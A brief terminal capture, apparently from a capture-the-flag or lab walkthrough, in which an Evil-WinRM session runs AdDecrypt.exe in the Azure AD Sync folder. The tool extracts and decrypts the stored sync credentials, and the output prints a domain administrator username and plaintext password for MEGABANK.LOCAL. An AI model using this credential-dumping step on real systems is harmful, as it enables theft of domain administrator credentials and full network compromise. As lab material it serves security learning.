 *Evil-WinRM* PS C:\ProgramData> cd "C:\Program Files\Microsoft Azure AD Sync\Bin"
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\ProgramData\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin>